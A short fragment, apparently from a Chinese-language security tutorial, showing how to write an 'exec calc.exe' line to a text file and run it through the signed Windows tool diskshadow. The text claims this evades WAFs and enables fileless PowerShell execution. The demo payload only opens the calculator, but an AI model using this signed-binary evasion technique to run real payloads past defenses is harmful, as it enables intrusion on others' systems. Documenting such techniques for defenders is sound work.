 echo exec C:\Windows\System32\calc.exe > c:\command.txt然后使用diskshadow执行即可打开计算机,使用此方法还可以绕过很多waf,比如powershell无文件落地,因为diskshadow自带微软官方签名
